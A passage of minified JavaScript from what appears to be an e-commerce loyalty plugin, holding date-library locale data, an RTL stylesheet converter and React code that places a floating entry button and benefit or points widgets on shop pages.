\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(N7);var k7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,u=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};u.s=o,u.f=a;var c={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:u,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(c,null,!0),c})})(k7);var Y7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r);function a(u){return u>1&&u<5&&~~(u/10)!=1}function o(u,c,d,l){var f=u+" ";switch(d){case"s":return c||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return c?"minuta":l?"minutu":"minutou";case"mm":return c||l?f+(a(u)?"minuty":"minut"):f+"minutami";case"h":return c?"hodina":l?"hodinu":"hodinou";case"hh":return c||l?f+(a(u)?"hodiny":"hodin"):f+"hodinami";case"d":return c||l?"den":"dnem";case"dd":return c||l?f+(a(u)?"dny":"dn\xED"):f+"dny";case"M":return c||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return c||l?f+(a(u)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return c||l?"rok":"rokem";case"yy":return c||l?f+(a(u)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(u){return u+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(Y7);var x7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(x7);var B7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(B7);var H7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(H7);var $7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})($7);const F7=()=>{var a;const{isMobile:e}=d8(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=Le(()=>{let o;switch(r==null?void 0:r.pcPosition){case lt.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case lt.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=Le(()=>{let o;switch(r==null?void 0:r.mobilePosition){case lt.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case lt.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},j7=Object.keys(ia).reduce((e,t)=>(ia[t].forEach(n=>e[n]=t),e),{}),U7=12,V7=100,G7=()=>{var h;const{isMobile:e}=$t(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=gi(),n=F7(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[tr.ICON_TEXT,tr.TEXT].includes(i==null?void 0:i.showType)&&!e,u=[tr.ICON,tr.ICON_TEXT].includes(i==null?void 0:i.showType)||e,c=Le(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,g=(i==null?void 0:i.entryShape)===Ia.RADIUS?U7:V7;let C={padding:s?"13px 16px":"13px",borderTopLeftRadius:g,borderBottomLeftRadius:g,borderTopRightRadius:g,borderBottomRightRadius:g};return L&&((i==null?void 0:i.mobilePosition)===lt.BOTTOM_LEFT&&(C={...C,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===lt.BOTTOM_RIGHT&&(C={...C,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===lt.BOTTOM_LEFT&&(C={...C,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===lt.BOTTOM_RIGHT&&(C={...C,borderTopRightRadius:0,borderBottomRightRadius:0})),C},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=Le(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=Le(()=>({...n,...c,...aa(l)}),[l,n,c]),p=Le(()=>({...e?{}:n,...aa(l)}),[l,e,n]);return{showText:s,showIcon:u,showType:i==null?void 0:i.showType,entryIcon:u&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},K4=()=>{const{sharedState:e}=Ye();return{getConfig:tt(r=>{var a,o,s;const n=j7[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var $n={},xo={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],u=0;function c(l){return s.push(l),o}function d(){return s[u++]}return{tokenize:function(l){return l.replace(a,c)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",u="`COMMENT`",c="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",g="[^\\}]*?",C="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",v="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",b="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",M="(?:[_a-z]|"+c+"|"+b+")",D="(?:[_a-z0-9-]|"+c+"|"+b+")",$="-?"+M+D+"*",U=l+"(?:\\s*"+f+"|"+$+")?",B="((?:-?"+U+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",X="((?:-color|border-style)\\s*:\\s*)",A="(#?"+D+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",T="(?:"+h+"|"+c+"|"+b+")*?",E="(?![a-zA-Z])",R="(?!("+D+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+T+L+"\\))",w="(?="+T+L+"\\))",Y="(\\s*(?:!important\\s*)?[;}])",F=new RegExp("`TMP`","g"),z=new RegExp(v,"gi"),ie=new RegExp("("+C+R+"[^;}]+;?)","gi"),k=new RegExp("("+C+g+"})","gi"),N=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),Z=new RegExp(m+"(left)"+E+O+R,"gi"),y=new RegExp(m+"(right)"+E+O+R,"gi"),re=new RegExp(m+"(left)"+w,"gi"),x=new RegExp(m+"(right)"+w,"gi"),ce=new RegExp(m+"(ltr)"+w,"gi"),oe=new RegExp(m+"(rtl)"+w,"gi"),le=new RegExp(m+"([ns]?)e-resize","gi"),ne=new RegExp(m+"([ns]?)w-resize","gi"),De=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+Y,"gi"),Be=new RegExp(X+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+Y,"gi"),ae=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+U+")","gi"),Te=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),pe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+Y,"gi"),we=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),Lt=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Se=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),Ct=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Pe=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),He=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function ee(se,Xe,ve){var Ze,Qe;return ve.slice(-1)==="%"&&(Ze=ve.indexOf("."),Ze!==-1?(Qe=ve.length-Ze-2,ve=100-parseFloat(ve),ve=ve.toFixed(Qe)+"%"):ve=100-parseFloat(ve)+"%"),Xe+ve}function he(se){switch(se.length){case 4:se=[se[1],se[0],se[3],se[2]];break;case 3:se=[se[1],se[0],se[1],se[2]];break;case 2:se=[se[1],se[0]];break;case 1:se=[se[0]];break}return se.join(" ")}function vt(se,Xe){var ve,Ze=[].slice.call(arguments),Qe=Ze.slice(2,6).filter(function(Lr){return Lr}),Fr=Ze.slice(6,10).filter(function(Lr){return Lr}),jr=Ze[10]||"";return Fr.length?ve=he(Qe)+" / "+he(Fr):ve=he(Qe),Xe+ve+jr}function st(se){return parseFloat(se)===0?se:se[0]==="-"?se.slice(1):"-"+se}function ze(se,Xe,ve){return Xe+st(ve)}function Hr(se,Xe,ve,Ze,Qe){return Xe+ve+st(Ze)+Qe}function $r(se,Xe,ve,Ze,Qe){return Xe+ve+Ze+st(Qe)}return{transform:function(se,Xe){var ve=new n(ie,o),Ze=new n(k,s),Qe=new n(z,u);return se=Qe.tokenize(Ze.tokenize(ve.tokenize(se.replace("`","%60")))),Xe.transformDirInUrl&&(se=se.replace(ce,"$1"+a).replace(oe,"$1ltr").replace(F,"rtl")),Xe.transformEdgeInUrl&&(se=se.replace(re,"$1"+a).replace(x,"$1left").replace(F,"right")),se=se.replace(N,"$1"+a).replace(j,"$1ltr").replace(F,"rtl").replace(Z,"$1"+a).replace(y,"$1left").replace(F,"right").replace(le,"$1$2"+a).replace(ne,"$1$2e-resize").replace(F,"w-resize").replace(pe,vt).replace(we,ze).replace(Lt,$r).replace(Se,$r).replace(Ct,ze).replace(Pe,Hr).replace(He,Hr).replace(De,"$1$2$3$8$5$6$7$4$9").replace(Be,"$1$2$3$8$5$6$7$4$9").replace(ae,ee).replace(Te,ee),se=ve.detokenize(Ze.detokenize(Qe.detokenize(se))),se}}}r=new i,e.exports?t.transform=function(a,o,s){var u;return typeof o=="object"?u=o:(u={},typeof o=="boolean"&&(u.transformDirInUrl=o),typeof s=="boolean"&&(u.transformEdgeInUrl=s)),r.transform(a,u)}:typeof window<"u"&&(window.cssjanus=r)})(xo,xo.exports);Object.defineProperty($n,"__esModule",{value:!0});$n.STYLIS_PROPERTY_CONTEXT=void 0;var W7=xo.exports,z7=Z7(W7);function Z7(e){return e&&e.__esModule?e:{default:e}}var q7={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},X7=$n.STYLIS_PROPERTY_CONTEXT=q7.PREPARATION;function bc(e,t){if(e===X7)return z7.default.transform(t)}Object.defineProperty(bc,"name",{value:"stylisRTLPlugin"});var K7=$n.default=bc;const Tc=()=>{const{locale:e}=ei(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return Ln(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[K7]:[]}},J7=()=>{const{isMobile:e}=_c(),{isRTL:t}=Tc(),{showApp:r,onAppShow:n}=$t(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:u,entryIconStyle:c,closeIconStyle:d}=G7(),l=d3(()=>n(!0),ar.ENTER_CLICK),{theme:f}=gi(),{tr:p}=Br();c8(ar.ENTER_VIEW);const h=Le(()=>{const L=u===tr.ICON_TEXT;return s?_(a8,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(Zf,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,u,e,f==null?void 0:f.iconTextColor,t]);return _(Je,{children:[_(o8,{showApp:r,onClick:l,isMobile:e,style:c,children:[!!a&&h,!!i&&_(i8,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(s8,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ke=({id:e,selector:t,position:r})=>{var i,a,o,s,u,c;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((c=(u=document.querySelector(t))==null?void 0:u.appendChild)==null||c.call(u,n)),n},Bo=Ve(()=>J(()=>import("./BenefitWidget-chunk-22ca8f00.js"),["BenefitWidget-chunk-22ca8f00.js","index-50f34db8.js","index-chunk-0155690a.js","index.style-chunk-220ee910.js","index-chunk-07af7dc1.js","ArrowIcon-chunk-9f8355ca.js","index-chunk-af8d694f.js","useLevel-chunk-0a4deb03.js","usePoint-chunk-76ae43ad.js","index-chunk-462df58a.js","birthday-mark-chunk-e29f0965.js","index-chunk-d69b2ddd.js"])),kr="member-plugin-branding-widget",Q7=e=>{let t=kr;if(e===H.CART&&(t=`${kr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ke({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ke({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(_t){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ke({id:t,position:"appendChild",selector:r})}return Ke({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ke({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},la=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const C=Q7(e);let v=C;if(C.children){const b=document.createElement("div");b.className="member-plugin-branding-widget-container",C.appendChild(b),v=b}n(b=>({...b,[e]:v})),[H.SIGN_IN,H.SIGN_UP].includes(e)?C.style.cssText="margin: 32px 0":H.CART===e?C.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?_t?C.style.cssText="margin: 0 0":C.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(C.style.cssText="margin: 20px 0")}return()=>{var C,v,b,M,D;((C=r==null?void 0:r[e])==null?void 0:C.classList.contains("member-plugin-branding-widget-container"))&&((v=r==null?void 0:r[e])==null?void 0:v.parentNode)&&((D=(M=(b=r==null?void 0:r[e])==null?void 0:b.parentNode)==null?void 0:M.remove)==null||D.call(M)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=Le(()=>{var m,g;return!t&&_t&&e===H.CART&&((g=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:g[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),u=Ee(),c=tt(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${kr}-cart`);g&&!C&&o(v=>v+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(u.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),u.current.observe(m,{childList:!0,subtree:!0})),()=>{u.current&&u.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Bo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},da=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),e4=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=da(`${kr}-login`,"#login-modal-signIn .customer__title"),l=da(`${kr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Bo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Bo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[Fe.EmbeddedPoint,Fe.EmbeddedBenefit].includes(r)&&_(la,{pageAlias:e,isPreview:t}):_(Je,{children:[_(la,{pageAlias:e,isPreview:t}),u]}):t?null:u},Ho=Ve(()=>J(()=>import("./PointWidget-chunk-273710bd.js"),["PointWidget-chunk-273710bd.js","index-50f34db8.js","index-chunk-0155690a.js","index.style-chunk-220ee910.js","index-chunk-07af7dc1.js","ArrowIcon-chunk-9f8355ca.js","usePoint-chunk-76ae43ad.js","point-chunk-970263bd.js","customer-chunk-bef698e1.js"])),Yr="member-plugin-branding-widget",t4=(e,t)=>{let r=Yr;if(e===H.PRODUCTS_DETAIL&&(r=`${Yr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ke({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ke({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(_t){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ke({id:r,position:"appendChild",selector:n})}return Ke(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, 